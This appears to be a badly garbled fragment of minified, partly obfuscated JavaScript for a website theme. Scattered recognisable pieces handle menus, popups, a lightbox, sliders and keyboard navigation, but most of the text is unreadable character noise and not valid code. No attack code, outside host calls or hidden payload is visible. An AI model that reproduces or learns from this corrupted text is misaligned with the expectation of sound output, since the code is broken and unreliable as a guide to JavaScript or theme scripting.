VhWWjb.\/(W:[0])V2x,setVW:W\/W!,id.VBVc,VurE4q=.BfX)>=$fwX*8rWq!VuBwif(9l09e677=Vb3);$fi0*8XV,i;#;W}eW4($9.X..]VYWt7r9!_02)Vm)w$x10aCW77B645]X;6l.!befwdeBP11VWVBXf5$0$ebTt65vw_tvB425])g]V#sDfXWVvB$677(;.X.;l%X!9]#B:VBWtWWhBXX )bh=UVBT xWWtBXcB77X_VuVval=X?WB);$vala!6en=#c..iith($NaV.Vr{;sSX!u]!BUVYWtX)V}r.WmXSB77.!V^VdBSX!9]+BUVB.mi]WtX{Ve0X])XSB77.sV{im#fktW].mildeie4WX:VXVhV=.WtX!61@i)B#4.hWt!614V5V&nVj,.@8XNW_X]28P],i6W_a]6_.]));Xan@X#V>13.)})V-WXsXsBv3,WBB[Xk;n_X<).53V\\BvEf(MW_X,).B W,5]Bb)){W+X,);hM!{.6Vd-E.d-VH.c:W_[iXBVO,.6VHac8WBb,B]pO6DXK.y169Tb})}})+fWmTidWesVf  XI;W%X!6H5]XtWNeWw=u\'VFX!$XXW;V9.<EhWRXo1.mV0 #Wp]]&($XmVW26.],W<8X;k;VV)&IBVB+,VfW.VE.[3_0V\\V;bX.;W_!$kt .15]W$0jh5!382^Fg?B}WWEm.V;!!ee{ecXs]er(Wh5V1.VX?WMB1V8.FsCiiBdenVIVDXKV9.(role.v{WV2iz.odB622});k<.Xck82BFX?IdX.bW@uV.V(Wu)Vdwy.B"lfd.hy)aV\\X?W\\+.bW@}}},VZ.hn.o_<=7essXd77h]va$BNKQW>1)72:=h,.!=1).BO7bvhh.!W4 eEn9eaWubnV=aW>X,)WA=BsXV7]]Va_"1WZVisakWLeC0B3Ved={\\W)hZW(n.v7teX.kome(Wm;o),Vq!lVwhiciW7B^!M:kV\/&hBUaR!V<61]){rB,a7.!kSyeW6}9XV^(Wcis(_W}joi!`]])lV`XO[ 0 ]))V:XO[70lVbWUriggerBP1])g;WmVKq](W&Wo).B;337VsrB2,7BWcu=rentTa_Nes}BbWoBwVgneBl=0;W`XV>.bW=X+=++){X`753[]=])5:aUynVBm:X)FB_=20VbV=4.bXUW .Tm}_VXV(BRiS\\vetiv9e)){rBWVas!EwhishV:!_OB620VeW&erVZ5eBqolte)WBGrun neerS9ipVEhn)BGgeVNativV!sWn.0BR8unTab!Bi9VYB.7h7}B:0V\/?W_B2Vmeocap).ktBlXs4.h.{B74BhWi.(k=oBC.t\/p=4BC>YB=3BC"\/B.2B8.c\/B=Wc)t,mhowir"B+,e,W}B[82vUH;"_WiX08[V!"X.,W<=nb?..sx__):$X"20;.b=.bR)h`VWB^VXmove V"($W8vWbegclosnstWF!!XainWuXp`X,_eVvXn[6b6Bl!vXf={7VXkX"[330]W{WHX!2.2XV0X"[95l<)W0V3%){XB>D7.XZ336V_$X"W4r3])B.leWeRaV^$tXr6m7UX0haKWh85.h)KrilXerBP27]).V.W$)5.mf!trtmWXWs|85bx}VK]bV^$tX846] pW<s]eX8e6XTvV8]}V;X{!.=.bB}$!mV0){\/<o^X"V4};X{!=at8>X^W<!=,.Bgo=iset()1d]ir0N]cfffset()W3\'Baleftx Wf=h)%o!,i!WK\'3keighm()W V(5WV3iidhu(BWA=)>+R7W37\/.b2XV];.mX_Wfp_0V)Xc(+[wb.!ieigh.()-)3tXB1B82.m3!es7ape.ktmlBur_WDWAo#y$\\!P29sVDdXPB1B8]_Dw(g)2o#.Wh}B437])W5$}=WHX!V]VDfWb)4V<87=WQ.lB"keight(WX]<.h+=Gn.!V3itdt(W)V9$X"[hW)lb$X"[634],_0xXPXW6u1],WoB};!`-aWh8.wt\/.s2Va_Wf{m15 &&_T.tWh96V+Wzl8x)W:c<[_32]);Bb-WffQTVn134W!VWh963+Wh8t7)9:X<[67o]);Vm_Wf[61}Wv@:X<[6Bty);BqV.8.m-.(887-6b11!VK31Vm0){_W,0g Be.!VyB-634]V`e.!VyBw63v])r^ub){_W,t(!(agek}V|$; qb.!5mgf..V|m;W0XSWsV6])}!eX.o(sV({.8le;t.c.W`Bt8W],.6-}p.c:V<D.m8282]6VNWb)2:X(css9Br4B?39]Vc,sh8o.e13erTV"B+,e_:X}V28V])Xh$f(WFeui(XaWr.howTV"Wncr,a3VXg)tNatcvI!sB+B[=2VXBV\\=!a\/W_=WWnoV,BhldV!_Xur.:.! VdW1W_,Bht)n2 $V\\BE<]=.W614]B$x7WcWVgBWV#-;gEB)=W_(d<]BkYBWrriggerBB;W75un}0}WB4V":W\/$V[B36y6X}61vVt.X.;W_Wic]V_Bv2VhVIBpVa$ViX,;)1V.bs-XXVvt1]pX#V>30]Wx etMenuIcan:.WW7h>sc7W!setnings.veBugtnSkinV-Xc7]?W#101]B137pB1u%XB139.o0Xo1=e2Xo3T.4X=VmBy11]Xc#112Xo6]B211]r,get}hutto6,empla)e: mx08XIV!grt[o!7xaid.wpVi(().B7Vr8B7X6gLtde=t=xosiVi.hy.Vang()B147$_VPuX+.dWo.BfdyXa119koi]XB.!tagVDXK64. 3fhrefk.=9B)isVfe6f5X(B)isVf%.jjoaB1m0B=BscrieedsyB219X6wraiMenu(co?(WrgetM&nu{7on())B1=1X6XZaX}23X6XZkX}19X6gXtTrnpP52Xn26B!isDfdT]xt.vndB]WnBW27X}X)2X}2X:2bZ4X52,]B153]ab:!%agB653W.437I}}};letWh.vC.;iIn.tMixivW-X$6n.eVWrsV,cWBW3l.beh,Wrom`15h5W%!rnit(V,)})})sV,:^oeVis:{#gnBrex*W?W-x54],cVT.o%ynW#X51]},_8rV2,anit]V{.mBEbBnV;;]%=;au=eSlcb=m7(W$]3.mWkW_Cadd.rrat0tyW?VsX)NiWj)V?4L5iSV`V7-sX6.7oWoB{X)Con+actVV7VsW)EdworB{Xta;nWW}tvesB!W.ThemeVsX)b90amicWos*f]S!_dd1ont.otWV(0S!idc3 Co|)VsX)CompluxbWfsSVi(VWp=uteSlickVQ:_n$Xk,WdWr$c77(X!655o>0V`W#47#=4XXC!j$8xbiqBV!==0{!jV8x).V6XhiuBP55tX7We=.bXu!]eWdbV68W56Bt65;V0VMddcumXVd)8B5id.V6eP58]..WdXe5VV]off=)X:V>30W)X#Vr2]4].WW&w8.!Be]`vrBa.kidden((dXb5tp),V@);WXX[0])0#{W264l[{+Md{cumXR}65B5W2.V64t61])})=2B]omplexT1i`W-pX.3X-V`.nV+Xn.)cpsto)Wu.V,.b3+b-Xaactive,VB.vn(VV]U9-Xiacti!WTVf.5cX!1<27]){Wm}icVBBV.63BJWoX)8VX=XH62](;W=.X3V\\){By]aorAWmW^WUjBY_DnV\'#[]2cX71Wa^-"+W=+ox6]]VXx{LAW(B,7.v..=;aBW7)5=s!0l823);)wWcX!]6X])fXV_WiV`o<b.bW^4_.0]7){W Xl8i],W>W{!_]]8753V&BlVaW@{try{co]sck=p.rs76nt W{,10y;XV=3mW(.6k;W!Vws)s_WIp3shXlW[)D_XWp]shBl},W>3[rW]e.chB6XxX7.BX{ifB!W!XWtr=W ;2\'Wds=$]r.!ceiaWrenBP67]{;leB==a;Btds.!e7pBWWNtd=W.XL[]}B!$td]l6ebX).lttbT;tIy3W!=.b]arse:nt d^,B=)W[)?}sW!=0TV``B>Q3=W=;;nW=_BT;WgV(B<80a;W;V.bW>;aWiVwnB3Vj=(`[W=]V9VRilc)udepBu)7m pCsBBr;WU}wn};$tdVBn68],BVBoiB`4V1]!VrWV=.20}VetB,)^XV3X8)GeVpW@a.EWworB{ort:e( .]t.vV9,B?.vXoJnW.Y;ifXB5XX|QX7kXXCVT==XgB $!jofumXR669XmX.mWW>vWs!AW}WLV*e)i)si1n0eo%.B.bV^DofXV^_WLVdBs49] BP70dZ2pW!.8BsX9=]BC70V]maX.hhP.1BZ56.!haX^Ws72Bt=3.Vs]cIPssVV8@Wh=BhahFWs\/WBZW .)Vd.n a!#Ws74V!VAuB=BH75m__ XVdB,4n]]Bu,6b !.NBBV){CB2 (.tWW)&;XV8b=ne;_WIo7.!fpsWTV]=B*Bb77]+BTB17 WqWlW){i1WS);br9ak}i{}W\\Bon=Was]S`,:X(0xa75V],Wa=WVXpXalJ4V>V9rBW]_v0!BX.>C1];(D\'|VXwX!X{!a(XCXXtCV+!(Xtn&)Vm(5_X7BV>(c8#zctsB(829]2at=_B06VbV=.W4Br))9;7BeW4BrsadlW.Thxme0-l@W+w.!3.||XC!W .!plugXn2==B(B0r-B=X-.V_ustomXusV4.bV+X-XiussW.Me2u|)VUX-X,rseWhMBnu!j W7o))WmiVLVBW\'WpXJXUj$eM=$(WB),WO6Vr6!9],WB=B.8)],a!=Bx8WeB$$>85]WAPB(W6]B&{X10];$(WbVW39BG5$WMX787e\\.77D7)f$WMXb78XT389_eG1)WcWa.!Wv$nB6;BH86]{7V}dism&trhVBPmVnew)bMousV7(:#385]))}XBaVV$B:5isiatchb.(.2n?$.bMous\'!BP34]))Bd6isp-tc.VJ(!>e(w.bMV!sV.BPW5=))},25af{0(WXXq62K,B7D7W}VDkV\/VX2,){B:5a)D997By3jiB].!first(;W9B7m B9e0.XV_V6.!WjsoG89B :i!WWflZfind|W`)B>.V3WW^BEXL_WLi.dex(_V(WN "b|e==Vh8=h3l38b,moi^[W"r|6;$WzDpiX)90])BxWv7bonxtWh85.h=_vV.!findBe!lBrt(tB787=a<1.VW! !().!VtItemBi2tm=pa,s WXiWz!7,10)8VglWf328m3=V _V$6m100;_V$.w1)WVNel=$(("[VdtBt-it]b=;8(Wv+Wh80I)+W-W.])VN$ WWoV^$elWBi.pW=B){{elBS)l_ID rW!DeBau5t]4;_Wgstop.7kopagaVib);br3aWVtWgCobtacto?7BfXWX},$sW&WnV9BH9,sW0Xh$|QW0e.q6ysXm77)X%+7.!avig2ncXnx.WdetnilQvQBUoriginolVJ.!det-iyV7;tusXi<699]){$(VhXJo7B)By3Xq(X2],B\/|{mbs!ABLTW5e)rv_W.WAV9B1}3]]W)6lWsBeg.ll;$]VWWJ9v]Xs u(WWV,Wrva;VTawW"rt3Wa=);."d^BR)oX2s()WWWV93t.WBs=.b42;_WgVkVW.miX*8 Y)WtB.W7)O_Wi=BUW2!XnimueId v(6VW9m."*W2],_WW8!;W]ald=.bBLX969TuBJt5]);_W,W5X*630]}?WC 6i30])__BmNW`Bw_,XK7i7;W5X,630tWBh;BLB#VRXh]s1BtWaXx727(){$tX8i97BYBy_WLproFoVXVm,s.@W(=sbVoBIq^,10c4WgND3jaV2SV,:X(0V8 tv.%,JBvWY;}9XBnfV?({1XtXYBid$oTBB-]1TVV5WE.^V2.B;_06VbV5.)sDb ingsB 08V]X&0)X8 704]6<7b3X\'u.m.W(x{X55aaeWhXW+2W}08(WW32){bPt.ms!=rVoVe_aXWt(;};ja.!clic4(dy}B;V5X4706]WX<[705])}BdW0!WZ!navita1orX.!allV B[0h])BdWV!WZ!nWvt;Ttors..oll|&):}"r)))8.XTe64Bo7(]kV709Xm1.0iW0x8X1)V){,a.!cliVX())});]fBlf;RtlicWr==XtBs8VWeVp;v_7ttVnBgBWB82V]X&-1).uou#Vp89e\/q{0eXm77VBk&kV.VXB.&,Ga&ohift.oey){$Be!siblVngsVQ11t)ny}c};_t_fl7tpi8Wp.!WVTl whX] enV&(^enW!X);X8}hjp;$(B.2])7\\BQ1wV_WdXG7]W]$B 0W])BI(snVA$today=B86rq$to)aoW){$6oda(B!W$3BWFBYBy},r00V{B=_fla.p.ckr.!cVT.!!nMonBhCXang6i0BX})VVSV[V}\/-X$}vX0677=z@v&=.+.o!W1e]BVu<V9BtV\'Bw]|V_[0]$s[e0w OXx1)=.)>||B(!==0s>$zopc9|8tQ,===X$V\/artW.Bw;%X!723c)WsfB@(\')FX}7,Xl)B#.]3B13pWb()B5hli|.To)XVJFX9721XT723]));W_=.b;@}9."!f\\cBsout(IWaa=.bVoBbfX2!uBjVjVcaVtW9(V,100V{ioXlS[[==X\\XgjV8BQ249)B9Bmub.9}775Vt8Vs1BSX!726rXJ8$V.X&N1B=!!727V e&05;W!WeX(0s8V\\e;pXwX\'W=);W]o3`391|e3tsoW.!^uthplayVzep(!;Bte!t.!slWXeTord);Wo.Xy728V](&tu)})B)}V-)yr}vitlVXP-X$Xeoa8%X!W29],&X\'(ocumXR588B5S7tt6Beout(1Xwvj=1%X!e30])(V.),W"=W%t!73VBYX9_l6]BS!un(.>lertB39rBW2V.WX9VV7l055!));hVWShs!W2$r`nWk;pVWyzV)},l500i},25lXi}8XQ.x_.6B{Wrt:BXTXk;if_B.hgjo!xQ.5;_.r!7! ]XpiVXbjVt!=ctBE{.G=XX.!BWWg;Xh6!fna\\D.bfln0WiBu?%.v3.!r.place==X\\X.}#Bi.ls)a{04VH="hec)tVnlBnn=bd8r$-help-iGline"abrolDt"7.ert,>\/V,W#732]W{B.tdiv.bVH="farm-qVssa7e.nf rm-m!sp0g8-5ang+r$0.#Vle,"ale)t">\/i.ttestBu){kWV#BS4;Wp.bXMVF.Vp=BpeBdBr{37!)6.!cakW!d0,W9)}.}aDinamicW?W1:C60x.8)7V;B>b1WyW87W3;W9=_W+.Q8b7^=BW+ibo0b[0];BV[]BD753]X0;VAWBfultWiV\\=100X()L8W{M}.bnufl)\\6,.we+WI$e]ic]40WUu)B0trP geo(_W+pr0vatV!Names8!uDi-utaV .mlusX!|)]1.m.!QorEVp({}y,Wo,Vk}en_NWe=$XWo);_WLforEr_({qelkcXorsXca6Xback}WnWf(t$lecXye4.!s!B)((W!VWW$.bpWo.#BseWB)})m{trW{csXVbai3(Vy,6$,V6)W)rrp}t}e4}U}ncncVi(X85.hBB:Wao{#_e}r=imeWutBl;W\'!9VetVi;-out(W!,W=u0VW*.d_u&6xx=.,W\/W<,WBZ(%.v3!i<79]]&WVG.vrr>y#!is.]rrayBue{"onsnXe{!srBQo3]XWVBzifBnWB!=B!condXle.!VTBQ34],3<}zXwBd_0 4mj.u_vd]]WfXthiX.!pttrWl1.m WI8vvtro_up86 unctioy8+[ )syB9Xcx]d atXm(W#3VZ], t%b$j.u8e.50WBWcon t.r_ o_X(B6"add eld l)10p[W!e[_0V8 ]!$..uuery(V< w.!uW6ConfsF !WZ!s(8actor. 8X1Wt[e6B};=<V)sC3,20]8 t(WXl]eXHW;nt7%attuWk0!eWdh(W]W2x8 91.m[2457]!==Wb,!g2\\.Bs7rCV4(_0x ]g!bthisW33! ).!ea)h(B] hns.Xy!.!elos sT(W# kYecandtWb_)x 1.W[s75){9N8l .a4(_vx86Y.m 3[W^][u0x861.m bB|_0x.6sv3c.XroVe.vppItemxzeadiVsW3econst.b kEWC0!.tta(_0xC BtwWbdom)! tbB|V.ndow. Brt._.h [.45]]enD s.|4n.Bropereyt.V f!xetT8B( ZoXl.648h=thiX;3l7Xo x8d1sm[e6*WW BD7a8.h!]We$j.uuqry( .v3u.=]S60W8&Wcis((0x8_1.m288x3.!tV"C)Vss =Xt&e eOtXq W2.l=ss(_0x.3]X] eWv$s.uue7  fo=(letBTWc1.m.!k!\/O=)9( bV5or)Xronrend Bac5nsts .&ietTrB`12tXb6 =B({j lXlLcWD$j.uu2ryB.cwb6]B0) iWWWc$s(_Wx8t_WLWj.Wul9h)gXV6 2e6.V3=..Dsr.!B!.Thti+V(n !n,vige_ors;!=kipAClass+.+W# co8)]VT=fU{Vmbefals;_; .!lVsVomWu].! V5.!oin*7)i 677=iuisWB).!7ttB(W# ],W\/v0n86$2onst.bW\' ]B14 V0W.b0){c).B$B` V...`tri]W\/ :W\/_x}86X=.by(.7] wiBdow.!jV8 WVin.b)<D co!ot&bW_= ;fun6tionn. sfTVdVW#r=.P<Bf ishr#b7\/6W<=.b_Vx8X])B2 ionst3by^= !s7tBl[)){_008v"WWr=_08d] C{BorWletysp,W==_0x862.!WttXWF) .bDtV30] tBb.!d;set?|.qesb p:W\/$t*i; etg{n);ifWk =B7 $el.iM0_0x8 W\/_0xo7+.c|B.b.bV+ Vrbvx +|bW(1g)$csnstWh +.o$0B y,3W +.DW#5 .etu]n!h({$f)1 ;if(w! r=<U]!is(WW ==.qv))g0(x2 xD8 W_=Bixo6bunXtgonBV: WNthiV= Wl]xacWntg]eXi ;constth B[6hV+.bW= ;eRI$BPg;jVtTXmeout(gW3,$= W\\E6(}.V $(e2miel< Ip+.bh_ e]W"= _Wi=fbx8 (B3 (WBB W".na)_W4V.bW3 Sb.  ]aW#=h\/3{e(W!rXV]lXrst() ])&6$h7 ){5e(f" W#58 VX12V5]c)W;_i1p,Wy){0nuW#TDe,_0J8 +lbWB }W){i;( lBv FW=)r 0x{6Vh4]6&&.)ec W#14 BuXeplace(\/ x8U77WIV. t.bW= (W>)} !,hildrXn(7 (But.vriaV+ ).vX. V:D.mVtWhBu e[W# WB.! cW<) e<.!^){Wm}; W#6]WS)=.,;WW2: V\'=Supm[.bVroM.b7Ep2 _0x:NL V|eWu.h VW1.mX tN_0x8 .j. W_.!Bx>=#)cWv{ WE) .wbseBver] t83?.t.! 0(r7]W=.. SVc:f .mlalsoVt fVncVi( )WE 0x;7}(m.! k7{bDIr.. .!IWji!VWnVI XiWWrt.mi niTobl.0r *0.ItkV7Wif( .vutVplay {WQ Wp4]) n].v3 oPC.mWVe77.muEmwsyW_) .W`WVP4.h ]+Wh Wi.drj!V\' Wz0A Ve27m _Wi` X.y753.!=Ve9).m =Wc 0x8727.0.dscumen  coSWt.o$ 0x8f,3vm l9_0* $tV" $eWe 6eWoc]{( 2{iC$WWit 0x8.v6nh .lie)oveXSele^torV$.V87opVVs8)}catch(e .eappend },remov+ WeC}7 Vr-7hV.Q5:9B(VF irMouse $Vr{$Blider .!eVpd0x890.Wo})},add 61eN 0x87V7Vparent (VPy$VY returd .V= target Vr59 ]VN V7.! 6V> VI) .hlockXvl;eWm Ce5end Cusrom(ml8R e"< )vK _(wWV0_oeV, ool((p .qaVel {x{8)l oV;6.!%9sh t]ngth80xG937 xQB63|;$V7 AV5 hFpw\\t }},wdd !V.X4bWCo2e [265]) CVt.;:7$ ou7> V .bV` $=amio ssVrcrySlittr .uuXr. Va!  fyf( {;h Vn8 $qh Vx6 xmorm f=nse le#.b labet 7ar.7d+.b_03.qvaW Vh) .V.b= clVss Class EKWn3 )Va 6Vq !attr [Va 2h0]X oe2 V]11Vr4 }N9s} onfigWiindo $form 1WrWu ==S.! Hiqld={Gen! wiserX5Cff ])W!f,&.bc]t.bx|;4b  if( ]);{(D}}yWda.W _0A8_able fo|( )ois tioVP6.v3 $XbzYloen .! b e=>e}true aXh( KB.hX1.m[ SWpb node 3extt62.h .=!b))X\/o}typ@ .;s-31V)= +fb1'),Gdi('xl6c7lB#497W6W*spl]tBe]d:WX;Qipush(tu4Tw,scllbacX:Wn})};fun53bMWiWE{W7_n=rWE;VdW2!1h(VA87.!W}.4egg]reVo+serverWXs)e.W2!V,st(VA872 WV.!Mgn!re.pdWerve_W|oWV}VotBb=gW87D7;I){leBBf=V1;hE7:b.=.bof.,VeD7n{W1VB=$(i0V9);BkV$3Xx)Bu=.bxJ}.uyVyeboBBi.!WddedN,d}s){BkWD)Bu=oVc...!borEa!h(({WW,callbrck}W8if(JH.!sWm,(WPVOV*.2BB)})sN.!pV0h(?aypX1r35.,tV;:.0Xx,nodl.Wk}VC5] 803bbofBiB!3emovoxXode[){Bk(V&3)Bu=BV72`1!fo!bu.s(({WXxXtl1back}4OiffWX.!5om8DWPlOXnW2Bw)V)WX8!puOh({t9WeB.36],tVB:_eX4enodBVd&3}{.}_l.-{V75.h47Bi803={7hiNd.Vis::Vd5sXWtriW:VJ}vWB77Xbn}wmb_u)aV=wb;erter(W=(;W>!bse3ve8..,.&t)W,replaceW|sXz7.m.Ww,N-tn[BXt;Vit0M$coB;=BXdBx)M)V8$co{V.!VEW\'bnoBR.A.e=,7]WBVXrepVace.(arhkfunX#BV)WaX"B12]+4fB?)5nVHh,_lBWnC"Jhtmn())B.)YCxea3hG{a$triXut9n(fX}pattnW{ntme,V%valv.oo):Xg})9,a9dSoB7s(Po#64vBVW;cobXj68v3.._pSVV;Xzbw.Xl8V:25l@38]t;BsVG.vr;ay.!is.vrray(W<Wh4.hW+_WV)obEV]V(X58<!7WMhromVK.bS_Wbto]urK.b#)WM.JlectorWLB#repWaceW|sGXW8e{leetor,_VWfru V_WitoVN}7aBdC]st=.Co!esdppc)tXPX#8.h]=V4X\'V8VA.!3WLB9.vyh=BIlStl(a]eV}vIlSt[reg,.lgetWtem_GBIlvterw0e.WgetXtemW}251])!#7Vc]BL)97W7eVA5.h=!A8V.!_paV3,$VU\\W\\!tYDKWVU)B953=)tX2Wz40]VB>[44]F]80V1elxn(z41]BBIGV4n;cvnXh8h.h.X280:V27]XB#]7];X[W\\W2kz;=])B1e7]B9p.m=W,x,Wu.W5588BBr7B]6LXW.m=W}&eBivK.b5Xw?BT37qBl4]B9274WtulX]B9D71WV.44]S!VG$.UW!findtWyWAW=rmE0){XhW!7,WWo82.mX-WlB]7Wi];$V..)WtWDV)V&3Vi;VU.!Vi(deV0D7W3r0=.b0){cb=Wb]47W$7c.mB?BR8Wo80BB)7t9]; V,h!w(VW;}}}};WG.v97W&SupW;B..qight.;oxI3mE4.h=V%sxlOXWg45]V$uX?aTE.uight{oxS6ppVBt()})iia[t{poXup}eXEW!X|0!iXp4p.rXap;WrV!.Wei8X.V!userNWtiiin1 iNn:VJoupdateV!.o!ups.vVe?[],a6d.qishtboxSXpp3WtVPX#77.m.7,h!XC6.m...13,}bVWxXy28X:Xim@50])rAw%ehV4BehV<.w+.ectVEs(W<WXfo (WG6V7.binrbWI{X!WlW}XWC245r]Xo,64"@2X\\3E6]X{.93r{BkBSW.VKWTXB9X])tV4X=)X$B51],[WlW_[55VB28],eq;_[W5773]]BVCPnAX%X*;]]oH1.iX]ee54]]WH1Ump%X*(5]]eFR*2]]!XVhGX;54]_!X_VGX*V5]]hX;)cVt.Wra1per|.bX*5%e];ctCloee=.bX*i50]p.a)*2I] )w64cin1\\.96X0BthBSW9B{?.X@X\'])6VeX=."$l!!] [Wt.ir\'7pXr,XtClo1e]VC}VLM<Wz56t)W+lbiunVB;S=B<W+V7]){O)X5,0)Wd8+62XRBPVVEBf6iW]B!hBSnXX7(Vne$61]$C,Q<00);V4X=a!VUXuk58X0B>674XX ]9.!aesCl=BH75HE)Bg){XtDeXE=.bmJXV4X,)X$W51BN556B@]0X[XC;W;7!7r\/`AX%Wh}soroh)xBCX%Xh.m.war.h.w.u.{X<Wzp5h\\761XG7.B.4netX&=,62B@63]BkenXfX6=}V)W!Whel mento7.mronteld8X^||:X3=lumentys.m6rn indCo.f%;81V wC3(piGi66X0WB{VaXd)X$751BNV679o67+B}X8])VNy!.s"769]WA>.t0eS)lhWrXu7,,]X{.7,XL4.h.!@75t](}h.X@7CB]){hetXnBnX&V,7.J1.!spv:AB}7W.)},50r)}})W.X"769 H.ach(X XFVs.BB[38j])BE7.hBXFV\/XP81ie;8etX,W!X&V:3r2BeB773])wu2000:CBAX%tio(p$etty)xVotoBE.t3=wiX(V(8wi0(V(=.bWWBuBSV<VQ.Bo[2#2btVWTbWypeoBWfB#497]Vu=Bf.[re(_aceen74$@75V)_=t677V\/id="taaV+msda5-cont*in|r6\/gW8r\/ppqpVc_hoWder\/gBB.!te7_(WiB,sitXBWx.!uBX>X66W:6>77=VHfo:24()s:X"r\\6..BY18I[777Vocss({.cdi7?.=y.B(r5u!,.!opacityocBx0:}6u409KG537XV=a6VHremPve()Btlocue,X)ter.VW.Xn  ]WN520V )X}W5.!tVst(WG){setX,BWX6V,78B@=70,VJ)5,2V07)}}GB*.v3.n}a7,(Vq,BrVSn.(BAX%wi%(co8orboxXp(}.Wr(ud80 B`0i753.|V781t).X3)=X^){_0xWlB:lW53X=]9]=Wconaigi(ey))}W:!u[X>X6VNBbXswlX(f6nc b!xBEC.m=w.X(VBTo;wiXio(Vw=.eBZ8VS){(fW{hasClaBHV82])){seta,h)6ety&V,B3B@B4]XkunX)36)WXX"786x))mdown(WWXLm.W,yCode===]b+!XS;0faicya2f.!V2()rsetX,Bx.X"7k6VH i2WBOr;)}_)V=4r}W*C.m.!cal8(VQ,W<,}BAXNLi.([(pu)ke)WV4w9X\/!BG787tG7.mo!senX&V,W5n@r9]Ck3nXPS6);X<Vz88VHV2stBn90VHrimove&vttWv(2d4,.W:!ea.Xset.vBil.6iXVen(X<.,8sVipa(RsBc917),V(VV;X!WzZ4Xi79aX57.m.Wrqnf&N:3R)VI.bVQXP82])Bn9Hv,V!)})"X|wX+\/j$!751XBW8=B5.r.hWj){vfW):7.===.bW.WkBC[4{]===.bW.WiVKW)X|W1XR7.]]X=z^W{W==.bVJ}hXW{BWrpdlte=!V7S.m.!X|=c]VJWXt.i;D2poXV.bWkwutCloseBfWIXI=BW*!;67r=0,W2=BjbZW)(|=.bV1Bx.+.!.X.b!0yGX!X)WkWWVK..eBFWiWn)W\'clearI*te?valTW-}tren8&VMmx5,V1)V-}NBAX%Whbbue,muVGXR!3bl2eimig!.BallceygN.X;797X\\(1],`W_.VO()rinX&V,95oX96tXksr]!Lreate..bS9Tx4gi()},600SoW8X"80XVHVDBjseto,t_XtVle8B@9U],,J)V;0Vs+oXnSkV3V@es]fW8727,B57.m){v#rWp=XqWn,rxt6.aWhB0,$%!V"=$WK729)BYwv3)Wl,W==}B.X6ByTbBns.]nXeof.bWk)VXhM%nh.X=ou!d(Math.!Vabeom(V.a.baxt00T);W7BW8ae]W8);WyB=02.6{BQ86C};==KX=rh(Wl!aV5W|)X!d7!6BTe]VV{B8!V2){WV2V"=.7$L26Vvf)Wb}V8r:2V+B?(8B5k0)V:!setX&7p7VB57.m);nmOX"B+8t:XVePhVX@62]WH4..e5n3)SWY,9X$oet)BAX%Wh8#XSBV}($61]Te_V*X;B0l(..peB\'m1]WaDs.&2=Wy.tinstorceoB=bW1?Bq]:WyW:!fLc] .vfter.xWVW].|B4!sYxBv5])2)W!XI){tVDV3xQ)#)Xfy){Wb=.2WxXIf xeI=B06.m.7B!uni.v7ertaW=)}1Yfoc7snvfuer.xWe@MB>7a777 $=W7_p]VW.!0n5h0.m,B:=V1;W3?7BC[4V?cR].bX0xX:B!iLdex4wBW?t;i=WD>.bbb-1RbWi=X$+V_0xii.VsplWce)Dt1V)\/0bX:.! XBE=?.ot$(_0xX.[X)xX:7!7o!.b1].VLWVWoB:)!K5Y1.m[475pnWbLs[8B:VK.bxV:W+W:=.b$i)s0\'VIW7Xo.?1861)WbWBX:9V17XO=.bV1}}W.!popupDk,E)ba0posueDsX9=.bM_;s1t),Wo(c"+Wi+W5*96i)guX5,-1))Xm(""+Wi;o5m0t.))1!oflB+yV)},2i00{B:V+set.,iW.!f4cus(=VriB^;27V7_p8sXIeboerd.<0etectCon[_Wt.miVst7Be enBOfX,setSeV)V@es:BO87.3.hW8XVX3){W;75=m8(x7n8V5W2,Wq=$BK7.v9h)p)0=86.ml.common.{geWMcx)abV@BrWjpX9,VFoV0p7[72_h\/owups.oV5.5push(W=B;sn3 ,b.n!!V&3;WFB.bW>betSmV3T0bW@es(WqWj,u&6W80eWGB}3=VB;,po#fBT5X=}ct],WDVki>CWvkeyt#T09].N=bDch=e{.oeC?W5810]Tb1o]X}VV.dXo2]WNtt1X]X}VMVE{o3]WNB=X!]BB75Bc!}Wi87o]W\'let.bWV.;6sQxacoBp}ilte.(WCBeBX[3fu]]&.W1(5QXP814.)Bn8g6]VGB"8Bs8W5])})a!Xo1]VGXN!eastb)[W5 9]](!)===BDrcB)sWkXCrN8fi.sBOXl753yo0]VGX0!8irsi()[W5.9X](0);=eBDtuB){WkXCpN!lasBW}};V05WcC)B2cVmBon.!getM.tTa]V@()VWW>]lddtlW\'WplasBO;8hdoWu03Bt))]816],[imW8])1,s1vSeVoTtnV@TsW!Wqdiu,seb!@:V7W,){WG75 B0!$=WsU!Wn,5FWjm_06XWW}:Q=Ba8}7]VLVBWvW^m+o=WI)2Wv}V)_pxXlfB;dWv!X_W^m+B=V60sXlfindWa};W(=.lWe5Wu:0IWF=.0Wq.-VinXMV0fwm)VLsetV@X{X)=.bstad.()q)];BpeE"h(B3$(b).!is(W7Be#!skipl0b.vV3f)B$(f9.X5B-WW7$h09X*5,fVP45!]t1+W.X}8)WaWXTB)y...hW&.vWpVP9#be!V%3W]WdXWV%re1iXtermenuvhuttB!8Vd5)Bm.ke}oStrB(X:2]);XW4],fuX?V?s()});X4X]ifuX?iniXBgN,aW0:{W}:8xVsfig_o.yB=20],Wu{VWX`22"].aVVB.V18eXVfBb2tu},stop.hannR.mmunV3BIa23]]e(t]7e]dBW24]XiWVan]eW.mdnV.:{.,V?sb3BE:23af4ltX)677=WVu.Wm$dVPumenty+6W]kW6cdBe].mahBuXCW]iis._4WyYb9WB=5V$hahbxass(W6aV5C:ass);ifWWV?e7p`B\']a]){ehXV63rN82v(4j],564NkB565\',W9]!trle]=};3%}?TypeW%[61]BdB_L72laV1).)Bmon2_W;pXi3ateEvesttamBsv!unibutaV=4lush,fu}X36=E=mlXH4e]](W*nA)!KV?Bg)4W*B_86e74Vl]VJVC,i2hfi3\\EC.mBwW(3XXWS=W,XA]Ww=VnXHb9]V4W<VKd1:g.{(_B_.77B,.e@}},WpVP63XeB:&Wc]#{Wh7D7V2WQX)=.vBot.-}0586wms|!XA0 VQ=(B[.sqB-896]WxicW\/),Ww_Wyr1:X;V:8b7]r:_iX$0:828]);XsWWrxV$(o{gleClas|(,xaS5Cl=0sWjXP?7]Bj8WIX<5i]]6B472wmBy)ctrB{WVdisabl$.gOps()dcatchBe)oW)de$ugbe8sage(aBW5!Bl8u2V)} elsenb{BIV=!r Xoa:()fBtu6i..le7toEWV8$59a.D7XBBThV1\/tmWS8803V^mXG6n],eHkeBxXWWj])l^?M(i};V*BV;7D7{7BQX)..vBX.),_rx8..mB;!bA, 